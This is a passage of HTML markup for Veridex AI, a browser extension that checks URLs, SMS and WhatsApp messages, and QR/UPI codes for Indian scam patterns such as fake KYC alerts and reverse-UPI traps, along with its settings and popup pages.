          <span>📞 Call Toll-Free Helpline 1930 (Financial Frauds)</span>
          <span>📞</span>
        </a>
      </div>
      <button id="btn-copy-evidence-cyber" class="btn-copy-evidence">
        📋 Copy Inspected Site Evidence to Clipboard
      </button>
      <div class="cyber-disclaimer">
        ℹ️ Veridex AI operates 100% offline using curated datasets. It does not automatically report websites or transmit personal data. Please submit complaints directly through the official National Cyber Crime Reporting Portal.
      </div>
      <div class="section-footer-action">
        <button class="return-dashboard">← Return to Dashboard</button>
      </div>
    </section>

    <!-- Detail Section 6: Full Report -->
    <section class="sub-section" id="section-report" style="display:none;">
      <div class="section-nav-banner">
        <span class="nav-crumb">Dashboard / <strong>Full Security Audit Report</strong></span>
        <button class="return-dashboard btn-return-top">← Back to Dashboard</button>
      </div>
      <div class="detail-header-card">
        <h2>📋 Complete Security Audit Report</h2>
        <div class="report-top-actions">
          <button id="btn-print-report-view" class="action-btn">🖨️ Print</button>
          <button id="btn-download-report-view" class="action-btn">⬇️ Download</button>
          <button id="btn-copy-report-view" class="action-btn">📋 Copy</button>
        </div>
      </div>
      <div class="report-content-container" id="full-report-content"></div>
      <div class="section-footer-action">
        <button class="return-dashboard">← Return to Dashboard</button>
      </div>
    </section>
    </div> <!-- END TAB 1: DASHBOARD -->

    <!-- TAB 2: SMS, EMAIL & MESSAGE AUTHENTICITY ANALYZER -->
    <div class="tab-pane" id="tab-message" role="tabpanel" aria-labelledby="tab-btn-message" style="display:none;">
      <section class="module-intro-section">
        <div class="module-badge-row">
          <span class="module-chip">💬 SMS &amp; Text Defense</span>
          <span class="module-spec-chip">100% On-Device Lexical &amp; Semantic Audit</span>
        </div>
        <h2 class="module-heading">Message Authenticity &amp; Scam Analyzer</h2>
        <p class="module-subtext">
          Inspect text messages, SMS alerts, WhatsApp forwards, or emails for Digital Arrest coercion, fake banking KYC suspensions, India Post smishing, electricity cutoff threats, and verify genuine transactional notifications.
        </p>
      </section>

      <!-- Message Input Format Toggle: Text vs Screenshot -->
      <div class="input-mode-toggle-bar">
        <button type="button" class="input-mode-pill active" id="btn-msg-mode-text">
          <span>✍️ Type or Paste Text</span>
        </button>
        <button type="button" class="input-mode-pill" id="btn-msg-mode-screenshot">
          <span>📸 Upload Screenshot (SMS / WhatsApp / Notice)</span>
        </button>
      </div>

      <!-- Screenshot Upload Section for Message Analyzer -->
      <div class="msg-screenshot-card" id="msg-screenshot-card" style="display:none; margin-bottom: 20px;">
        <div class="qr-dropzone-wrapper" id="msg-screenshot-dropzone">
          <input type="file" id="msg-screenshot-file" accept="image/*" style="display:none;" />
          <div class="dropzone-content" id="msg-dropzone-prompt">
            <span class="dropzone-icon">📸</span>
            <div class="dropzone-text">
              <strong>Click to upload or drag &amp; drop SMS / WhatsApp / Notice screenshot here</strong>
              <span>Supports PNG, JPG, WebP screenshots • Or paste image directly with Ctrl+V</span>
            </div>
            <button type="button" class="btn-browse-qr" id="btn-browse-msg-file">Browse Screenshot</button>
          </div>
          <div class="dropzone-preview" id="msg-dropzone-preview" style="display:none;">
            <img id="msg-screenshot-preview-img" alt="Uploaded Screenshot" class="qr-preview-thumb" />
            <div class="preview-meta">
              <span class="preview-filename" id="msg-screenshot-filename">screenshot.png</span>
              <button type="button" class="btn-remove-qr" id="btn-remove-msg-screenshot">Remove Screenshot</button>
            </div>
            <div class="ocr-status-pill" id="msg-ocr-status" style="margin-top: 8px;">
              <span class="pulse-indicator"></span>
              <span id="msg-ocr-status-text">Scanning &amp; extracting text on-device...</span>
            </div>
          </div>
        </div>

        <!-- Screenshot Quick Presets -->
        <div class="test-samples-bar" style="margin-top: 14px;">
          <span class="samples-label">Preset Screenshots:</span>
          <button class="test-chip danger msg-shot-preset" data-shot="digital-arrest-shot">🚨 Digital Arrest Notice</button>
          <button class="test-chip danger msg-shot-preset" data-shot="sbi-kyc-shot">🏦 SBI KYC Phishing SMS</button>
          <button class="test-chip danger msg-shot-preset" data-shot="electricity-cut-shot">⚡ Power Cutoff Alert</button>
          <button class="test-chip verified msg-shot-preset" data-shot="bank-debit-shot">✅ Bank Debit Alert</button>
          <button class="test-chip verified msg-shot-preset" data-shot="google-otp-shot">✅ Google OTP Code</button>
        </div>
      </div>

      <!-- Message Input Card -->
      <section class="top-search-section message-input-section">
        <div class="message-input-wrapper">
          <textarea
            id="message-text-input"
            class="message-textarea"
            rows="4"
            placeholder="Paste or type any SMS, WhatsApp alert, email, or institutional notice here (e.g. CBI notice, electricity bill alert, KYC update SMS)..."
            spellcheck="false"
          ></textarea>
          <div class="message-actions-bar">
            <span class="char-count-text" id="message-char-count">0 characters</span>
            <div class="btn-group-right">
              <button id="btn-clear-message" class="btn-secondary-action" style="display:none;">Clear</button>
              <button id="btn-verify-message" class="btn-verify-action">Verify Message</button>
            </div>
          </div>
        </div>

        <!-- Quick Test Message Sample Chips -->
        <div class="test-samples-bar">
          <span class="samples-label">Quick Presets:</span>
          <button class="test-chip danger msg-preset" data-preset="digital-arrest">🚨 Digital Arrest (CBI/TRAI)</button>
          <button class="test-chip danger msg-preset" data-preset="sbi-kyc">🏦 SBI KYC Phishing</button>
          <button class="test-chip danger msg-preset" data-preset="india-post">📦 India Post Smishing</button>
          <button class="test-chip danger msg-preset" data-preset="electricity-cut">⚡ Electricity Disconnection</button>
          <button class="test-chip danger msg-preset" data-preset="upi-cashback">💸 UPI ₹4,999 Cashback</button>
          <button class="test-chip verified msg-preset" data-preset="bank-debit">✅ Genuine Bank Debit</button>
          <button class="test-chip verified msg-preset" data-preset="google-otp">✅ Genuine Google OTP</button>
          <button class="test-chip verified msg-preset" data-preset="delivery-update">✅ Genuine Courier Update</button>
        </div>
      </section>

      <!-- Message Result Layout -->
      <div class="results-layout-grid" id="message-results-grid" style="display:none;">
        <section class="top-score-section">
          <div class="hero-score-card neutral" id="message-hero-card">
            <div class="target-meta-row">
              <div class="protocol-host-group">
                <span class="protocol-badge" id="message-meta-badge">SMS / TEXT AUDIT</span>
                <span class="target-hostname" id="message-meta-info">Analyzed Text Payload</span>
              </div>
              <span class="db-status-tag" id="message-db-tag">⚡ Threat Telemetry Active</span>
            </div>

            <div class="score-main-row">
              <div class="gauge-wrapper">
                <svg class="radial-gauge" viewBox="0 0 100 100">
                  <circle class="gauge-bg" cx="50" cy="50" r="42"></circle>
                  <circle class="gauge-bar" id="message-gauge-bar" cx="50" cy="50" r="42" stroke-dasharray="264" stroke-dashoffset="264"></circle>
                </svg>
                <div class="gauge-text-overlay">
                  <span class="gauge-pct" id="message-score-value">0%</span>
                  <span class="gauge-label">THREAT</span>
                </div>
              </div>
              <div class="verdict-meta-block">
                <div class="verdict-badge-pill" id="message-verdict-badge">Inspecting…</div>
                <p class="verdict-summary-text" id="message-summary-text">Analyzing message authenticity and threat vectors…</p>
              </div>
            </div>

            <!-- Message Tri-Metric Breakdown Bar -->
            <div class="hybrid-ai-bar">
              <div class="hybrid-pill" title="Manufactured urgency / intimidation markers">
                <span class="hybrid-pill-dot heur"></span>
                <span class="hybrid-pill-label">Urgency Coercion:</span>
                <span class="hybrid-pill-val" id="msg-metric-urgency">0%</span>
              </div>
              <div class="hybrid-pill" title="Institutional / Law Enforcement Impersonation">
                <span class="hybrid-pill-dot ml"></span>
                <span class="hybrid-pill-label">Impersonation:</span>
                <span class="hybrid-pill-val" id="msg-metric-impersonation">0%</span>
              </div>
              <div class="hybrid-pill combined" title="Phishing Link / Credential Harvesting Risk">
                <span class="hybrid-pill-dot combined"></span>
                <span class="hybrid-pill-label">Embedded Link Risk:</span>
                <span class="hybrid-pill-val" id="msg-metric-links">0%</span>
              </div>
            </div>
          </div>
        </section>

        <!-- Message Grounded Explanation Card -->
        <section class="ai-explanation-section" id="message-ai-explanation-section">
          <div class="ai-card-inner">
            <div class="ai-header-bar">
              <div class="ai-header-left">
                <span class="ai-badge-chip">🧠 Grounded Threat Explanation</span>
                <span class="ai-model-spec-chip">Indian Cybercrime Typology Engine</span>
              </div>
              <div class="ai-confidence-pill" id="message-confidence-pill">100% Offline Analysis</div>
            </div>
            <div class="ai-headline-text" id="message-explanation-headline">Assessment Overview</div>
            <p class="ai-summary-text" id="message-explanation-body"></p>
            <div class="why-unsafe-box" id="message-ioc-box" style="display:none;">
              <div class="why-title">⚠️ Detected Indicators of Compromise:</div>
              <div class="why-list" id="message-ioc-list"></div>
            </div>
          </div>
        </section>
      </div>
    </div>

    <!-- TAB 3: QR CODE & UPI QUISHING DETECTOR -->
    <div class="tab-pane" id="tab-qrcode" role="tabpanel" aria-labelledby="tab-btn-qrcode" style="display:none;">
      <section class="module-intro-section">
        <div class="module-badge-row">
          <span class="module-chip">📷 QR &amp; Payment Defense</span>
          <span class="module-spec-chip">Reverse UPI Fraud &amp; Quishing Shield</span>
        </div>
        <h2 class="module-heading">QR Code &amp; UPI Scam Detector</h2>
        <p class="module-subtext">
          Inspect QR codes before scanning with PhonePe, Google Pay, or Paytm. Detect deceptive Reverse UPI "Scan to Receive" debit traps, embedded Quishing phishing URLs, and unauthorized merchant masquerading.
        </p>
      </section>

      <!-- QR Upload & Payload Section -->
      <section class="top-search-section qr-input-section">
        <div class="qr-dropzone-wrapper" id="qr-dropzone">
          <input type="file" id="qr-file-input" accept="image/*" style="display:none;" />
          <div class="dropzone-content" id="dropzone-prompt">
            <span class="dropzone-icon">📷</span>
            <div class="dropzone-text">
              <strong>Click to upload or drag &amp; drop any QR code image here</strong>
              <span>Supports PNG, JPG, WebP screenshots or scan images • Or paste from clipboard (Ctrl+V)</span>
            </div>
            <button type="button" class="btn-browse-qr" id="btn-browse-file">Browse Image</button>
          </div>
          <div class="dropzone-preview" id="dropzone-preview" style="display:none;">
            <img id="qr-preview-img" alt="Uploaded QR Code" class="qr-preview-thumb" />
            <div class="preview-meta">
              <span class="preview-filename" id="qr-filename">qr_code.png</span>
              <button type="button" class="btn-remove-qr" id="btn-remove-qr">Remove Image</button>
            </div>
          </div>
        </div>

        <!-- Manual QR Payload Input Option -->
        <div class="manual-payload-row">
          <span class="manual-label">Or paste raw QR URI / UPI payload:</span>
          <div class="search-input-wrapper">
            <span class="search-icon">⚡</span>
            <input 
              type="text" 
              id="qr-raw-payload-input" 
              placeholder="e.g. upi://pay?pa=scammer@oksbi&amp;pn=Refund&amp;am=5000 or https://..." 
              autocomplete="off" 
              spellcheck="false" 
            />
            <button id="btn-clear-qr-raw" class="btn-clear-input" style="display:none;">✕</button>
            <button id="btn-verify-qr" class="btn-verify-action">Inspect QR</button>
          </div>
        </div>

        <!-- Quick Test Presets for QR Code -->
        <div class="test-samples-bar">
          <span class="samples-label">Quick Presets:</span>
          <button class="test-chip danger qr-preset" data-preset="upi-reverse-trap">🚨 Reverse UPI Trap (₹5,000 Debit)</button>
          <button class="test-chip danger qr-preset" data-preset="quishing-paypal">🚨 Quishing Link (Fake PayPal QR)</button>
          <button class="test-chip danger qr-preset" data-preset="fake-utility-bill">🚨 Fake Electricity Bill QR</button>
          <button class="test-chip verified qr-preset" data-preset="irctc-merchant">✅ Genuine IRCTC Merchant QR</button>
          <button class="test-chip verified qr-preset" data-preset="incometax-portal">✅ Genuine Gov Portal QR</button>
          <button class="test-chip verified qr-preset" data-preset="wifi-qr">✅ Genuine Wi-Fi Network QR</button>
        </div>
      </section>

      <!-- QR Results Layout Grid -->
      <div class="results-layout-grid" id="qr-results-grid" style="display:none;">
        <section class="top-score-section">
          <div class="hero-score-card neutral" id="qr-hero-card">
            <div class="target-meta-row">
              <div class="protocol-host-group">
                <span class="protocol-badge" id="qr-meta-badge">UPI PROTOCOL</span>
                <span class="target-hostname" id="qr-meta-title">Decoded QR Intent</span>
              </div>
              <span class="db-status-tag" id="qr-db-tag">⚡ Fraud Detection Active</span>
            </div>

            <div class="score-main-row">
              <div class="gauge-wrapper">
                <svg class="radial-gauge" viewBox="0 0 100 100">
                  <circle class="gauge-bg" cx="50" cy="50" r="42"></circle>
                  <circle class="gauge-bar" id="qr-gauge-bar" cx="50" cy="50" r="42" stroke-dasharray="264" stroke-dashoffset="264"></circle>
                </svg>
                <div class="gauge-text-overlay">
                  <span class="gauge-pct" id="qr-score-value">0%</span>
                  <span class="gauge-label">THREAT</span>
                </div>
              </div>
              <div class="verdict-meta-block">
                <div class="verdict-badge-pill" id="qr-verdict-badge">Inspecting…</div>
                <p class="verdict-summary-text" id="qr-summary-text">Analyzing QR intent and payment parameters…</p>
              </div>
            </div>

            <!-- Decoded Intent Parameters Grid -->
            <div class="qr-payload-inspector" id="qr-payload-inspector">
              <div class="inspector-title">📋 Decoded Intent Parameters</div>
              <div class="inspector-grid" id="qr-inspector-params"></div>
            </div>
          </div>
        </section>

        <!-- QR Grounded Explanation Card -->
        <section class="ai-explanation-section" id="qr-ai-explanation-section">
          <div class="ai-card-inner">
            <div class="ai-header-bar">
              <div class="ai-header-left">
                <span class="ai-badge-chip">🧠 QR Threat Assessment</span>
                <span class="ai-model-spec-chip">UPI Protocol &amp; Quishing Inspector</span>
              </div>
              <div class="ai-confidence-pill" id="qr-confidence-pill">100% Offline Engine</div>
            </div>
            <div class="ai-headline-text" id="qr-explanation-headline">Assessment Findings</div>
            <p class="ai-summary-text" id="qr-explanation-body"></p>
            <div class="why-unsafe-box" id="qr-warning-box">
              <div class="why-title">🛡️ Critical UPI Security Rule:</div>
              <div class="why-list">
                <div class="why-item"><strong>Scanning a QR code NEVER credits money to your bank account.</strong> In NPCI/UPI protocol, scanning a QR code is exclusively used to make an outgoing DEBIT.</div>
                <div class="why-item">Entering your UPI PIN always authorizes an immediate withdrawal from your account. Never enter your PIN to "receive" money.</div>
              </div>
            </div>
          </div>
        </section>
      </div>
    </div>

    <!-- App Footer -->
    <footer class="app-footer">
      <span>🔒 100% On-Device Processing</span>
      <span>•</span>
      <span>Zero Cloud Telemetry</span>
      <span>•</span>
      <span>Veridex AI v2.1</span>
    </footer>
  </div>

  <!-- Load engine files using standard browser scripts without modifying extension -->
  <script src="../engine/brand-database.js"></script>
  <script src="../engine/tld-risk.js"></script>
  <script src="../engine/ip-intelligence.js"></script>
  <script src="../engine/cookie-analyzer.js"></script>
  <script src="../engine/veridex-ml-model.js"></script>
  <script src="../engine/ai-explanation.js"></script>
  <script src="../engine/veridex-engine.js"></script>
  <script src="../engine/qr-decoder.js"></script>
  <script src="../engine/tesseract.min.js"></script>
  <script src="../engine/message-analyzer.js"></script>
  <script src="../engine/qr-analyzer.js"></script>
  <script src="script.js"></script>
</body>
</html>
</file>

<file: options/options.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Veridex AI - Settings & Protection Preferences</title>
  <link rel="stylesheet" href="options.css">
</head>
<body>
  <div class="options-container">
    <header class="options-header">
      <div class="brand">
        <img src="../icons/icon48.png" alt="Veridex AI" class="logo">
        <div>
          <h1>Veridex AI Protection Settings</h1>
          <p>Configure local on-device heuristics, detection thresholds, and warning behavior.</p>
        </div>
      </div>
    </header>

    <div class="content-body">
      <!-- Section: General Protection -->
      <section class="settings-card">
        <h2>🛡️ Active Protection Engines</h2>
        <div class="setting-row">
          <div class="setting-info">
            <label class="setting-label">Real-Time Navigation Monitor</label>
            <p class="setting-subtext">Analyzes destinations locally in the background whenever navigation occurs.</p>
          </div>
          <label class="switch">
            <input type="checkbox" id="opt-protection" checked>
            <span class="slider"></span>
          </label>
        </div>

        <div class="setting-row">
          <div class="setting-info">
            <label class="setting-label">In-Page Warning Alert Modal</label>
            <p class="setting-subtext">Displays an unmissable modal overlay when suspicious or phishing threats are detected.</p>
          </div>
          <label class="switch">
            <input type="checkbox" id="opt-modal-warning" checked>
            <span class="slider"></span>
          </label>
        </div>

        <div class="setting-row">
          <div class="setting-info">
            <label class="setting-label">Desktop Notifications</label>
            <p class="setting-subtext">Sends OS/browser push notifications when severe cyber threats are detected.</p>
          </div>
          <label class="switch">
            <input type="checkbox" id="opt-notifications" checked>
            <span class="slider"></span>
          </label>
        </div>
      </section>

      <!-- Section: Detection Sensitivity -->
      <section class="settings-card">
        <h2>⚙️ Heuristic Sensitivity</h2>
        <div class="setting-row">
          <div class="setting-info">
            <label class="setting-label">Strict Heuristic Mode</label>
            <p class="setting-subtext">Lowers threshold to trigger caution warnings for borderline unfamiliar domains.</p>
          </div>
          <label class="switch">
            <input type="checkbox" id="opt-strict-mode">
            <span class="slider"></span>
          </label>
        </div>

        <div class="setting-row">
          <div class="setting-info">
            <label class="setting-label">Scan Links on Hover</label>
            <p class="setting-subtext">Inspects target URLs in the background when your mouse hovers over links.</p>
          </div>
          <label class="switch">
            <input type="checkbox" id="opt-hover-scan">
            <span class="slider"></span>
          </label>
        </div>
      </section>

      <!-- Section: Privacy Architecture -->
      <section class="settings-card">
        <h2>🔒 Privacy & On-Device Guarantee</h2>
        <p class="privacy-note">
          Veridex AI operates with zero cloud telemetry. Your browsing history, visited URLs, and page signals never leave your computer. All lexical parsing, Levenshtein distance metrics, and DOM inspections execute 100% locally within your browser.
        </p>
      </section>

      <div class="save-bar">
        <span id="save-status" class="save-status">Settings saved</span>
        <button id="btn-save" class="btn-save">Save Changes</button>
      </div>
    </div>
  </div>

  <script src="options.js"></script>
</body>
</html>
</file>

<file: popup/popup.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Veridex AI</title>
  <link rel="stylesheet" href="popup.css">
</head>
<body>
  <div class="veridex-app">
    <!-- Header -->
    <header class="app-header">
      <div class="brand-group">
        <div class="logo-box">
          <img src="../icons/icon32.png" alt="Veridex AI" class="logo-img">
          <span class="live-dot" title="Real-Time Protection Active"></span>
        </div>
        <div>
          <h1 class="brand-name">Veridex AI</h1>
          <p class="brand-tagline">Web Safety & Scam Verification</p>
        </div>
      </div>
      <div class="status-indicator-pill" id="header-status-pill">
        <span class="pulse-indicator"></span>
        <span id="protection-status-text">Active</span>
      </div>
    </header>

    <!-- TOP SECTION 1: SEARCH & VERIFY BAR -->
    <section class="top-search-section">
      <div class="search-input-wrapper">
        <span class="search-icon">🔍</span>
        <input 
          type="text" 
          id="search-url-input" 
          placeholder="Enter or paste any URL (e.g. paypal-login.com)..." 
          spellcheck="false"
          autocomplete="off"
        >
        <button id="btn-clear-search" class="btn-clear-input" title="Clear input" style="display: none;">✕</button>
        <button id="btn-verify-search" class="btn-verify-action">Verify</button>
      </div>

      <div class="quick-action-bar">
        <button id="btn-use-active-tab" class="action-chip" title="Scan current active browser tab">
          <span class="chip-icon">🌐</span>
          <span>Inspect Active Tab</span>
        </button>
        <button id="btn-quick-paste" class="action-chip" title="Paste URL from clipboard">
          <span class="chip-icon">📋</span>
          <span>Paste & Scan</span>
        </button>
      </div>
    </section>

    <!-- TOP SECTION 2: DETECTION SCORE & RISK CARD -->
    <section class="top-score-section">
      <div class="hero-score-card neutral" id="hero-score-card">
        <!-- Target Info Row -->
        <div class="target-meta-row">
          <div class="protocol-host-group">
            <span class="protocol-badge" id="hero-protocol">HTTPS</span>
            <span class="target-hostname" id="hero-hostname" title="Currently inspected host">Analyzing destination...</span>
          </div>
          <span class="db-status-tag" id="hero-db-tag">⚡ Multi-Vector Heuristics</span>
        </div>

        <!-- Score & Meter Row -->
        <div class="score-main-row">
          <div class="gauge-wrapper">
            <svg class="radial-gauge" viewBox="0 0 100 100">
              <circle class="gauge-bg" cx="50" cy="50" r="42"></circle>
              <circle class="gauge-bar" id="gauge-progress-bar" cx="50" cy="50" r="42" stroke-dasharray="264" stroke-dashoffset="264"></circle>
            </svg>
            <div class="gauge-text-overlay">
              <span class="gauge-pct" id="hero-score-value">0%</span>
              <span class="gauge-label">RISK</span>
            </div>
          </div>

          <div class="verdict-meta-block">
            <div class="verdict-badge-pill" id="hero-verdict-badge">Inspecting...</div>
            <p class="verdict-summary-text" id="hero-summary-text">Analyzing website security and reputation...</p>
          </div>
        </div>

        <!-- Hybrid AI Multi-Layer Detection Status -->
        <div class="hybrid-ai-bar" id="popup-hybrid-bar">
          <div class="hybrid-pill" title="Rule-based heuristic audit score">
            <span class="hybrid-pill-dot heur"></span>
            <span class="hybrid-pill-label">Heuristics:</span>
            <span class="hybrid-pill-val" id="popup-heur-score">0%</span>
          </div>
          <div class="hybrid-pill" title="40-feature calibrated Random Forest model">
            <span class="hybrid-pill-dot ml"></span>
            <span class="hybrid-pill-label">ML Model:</span>
            <span class="hybrid-pill-val" id="popup-ml-score">0%</span>
          </div>
          <div class="hybrid-pill combined" title="Correlated Hybrid AI Risk Score">
            <span class="hybrid-pill-dot combined"></span>
            <span class="hybrid-pill-label">Combined:</span>
            <span class="hybrid-pill-val" id="popup-combined-score">0%</span>
          </div>
        </div>
      </div>
    </section>

    <!-- GROUNDED AI EXPLANATION MODULE -->
    <section id="popup-ai-explanation-box" class="popup-ai-explanation-box" style="display: none;">
      <div class="popup-ai-header">
        <div class="popup-ai-title-wrap">
          <span class="ai-sparkle-icon">🧠</span>
          <span class="popup-ai-title">Hybrid AI Explanation</span>
        </div>
        <span class="popup-ai-confidence-pill" id="popup-ai-confidence">99.8% Confidence</span>
      </div>
      <div class="popup-ai-headline" id="popup-ai-headline">Synthesizing findings...</div>
      <p class="popup-ai-summary" id="popup-ai-summary"></p>
      
      <!-- Correlated Risk Drivers (Heuristic + ML) -->
      <div class="popup-ai-drivers" id="popup-ai-drivers" style="display: none;">
        <div class="popup-ai-section-label">🚨 Correlated Threat Findings:</div>
        <div class="popup-ai-driver-list" id="popup-ai-driver-list"></div>
      </div>

      <!-- Positive Safety Factors -->
      <div class="popup-ai-safety" id="popup-ai-safety" style="display: none;">
        <div class="popup-ai-section-label">🛡️ Safety &amp; Authenticity Factors:</div>
        <div class="popup-ai-safety-list" id="popup-ai-safety-list"></div>
      </div>
    </section>

    <!-- SUGGESTED AUTHENTIC WEBSITE & THREAT ADVISORY CARD -->
    <section id="popup-suggested-card" class="popup-suggested-card" style="display: none;">
      <div class="popup-suggested-header">
        <span class="popup-suggested-pill">🛡️ Suggested Authentic Website</span>
        <span class="popup-suggested-brand" id="popup-suggested-brand">Official Destination</span>
      </div>
      <div class="popup-suggested-desc" id="popup-suggested-desc">
        We detected this site is not safe. The legitimate official website is available below:
      </div>
      <a id="popup-suggested-btn" class="popup-suggested-btn" href="#" target="_blank">
        <span id="popup-suggested-btn-label">👉 Go to Official Website Safely</span>
      </a>
      <div class="popup-why-unsafe-box" id="popup-why-unsafe-box">
        <div class="popup-why-title">⚠️ Why this site is NOT safe:</div>
        <div class="popup-why-list" id="popup-why-list"></div>
      </div>
    </section>

    <!-- EVERYTHING ELSE BELOW IT: SUB-NAVIGATION -->
    <nav class="sub-nav-tabs">
      <button class="sub-tab-btn active" data-subtab="tab-signals">
        <span class="tab-label">Flags</span>
        <span class="badge-count" id="flags-badge-count">0</span>
      </button>
      <button class="sub-tab-btn" data-subtab="tab-breakdown">
        <span class="tab-label">Risk Breakdown</span>
      </button>
      <button class="sub-tab-btn" data-subtab="tab-intel">
        <span class="tab-label">Intelligence & DB</span>
      </button>
      <button class="sub-tab-btn" data-subtab="tab-cookies">
        <span class="tab-label">Cookies</span>
        <span class="badge-count" id="cookies-badge-count">0</span>
      </button>
      <button class="sub-tab-btn" data-subtab="tab-samples">
        <span class="tab-label">Test Samples</span>
      </button>
      <button class="sub-tab-btn" data-subtab="tab-cybercrime">
        <span class="tab-label">Report Cybercrime</span>
      </button>
      <button class="sub-tab-btn" data-subtab="tab-settings">
        <span class="tab-label">Settings</span>
      </button>
    </nav>

    <!-- SUB-PANEL CONTENT AREA -->
    <main class="sub-panels-container">
